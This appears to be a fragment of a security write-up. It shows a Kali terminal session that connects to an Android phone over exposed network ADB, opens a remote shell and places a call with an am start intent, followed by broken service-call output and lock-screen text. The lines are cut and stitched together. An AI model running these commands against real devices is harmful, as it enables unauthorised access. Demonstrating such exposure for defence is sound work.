 root@kali:~# adb connect 192.168.1.71
connected to 192.168.1.71:5555
root@kali:~# adb -s 192.168.1.71 shell
HWLYA:/ $ am start -a android.intent.action.CALL tel:10000
Starting: Intent { act=android.intent.action.CALL da
HWLYA:/ $
vice" s16 "10001" s16 "null" s16 "102" s16 "null" s1
Result: Parcel(00000000    '....')
HWLYA:/ $
双击屏幕进行人脸识别
信息 刚刚
1 个通知
2031
11:36
9月11日星期五
庚子年七月廿四
雷神众测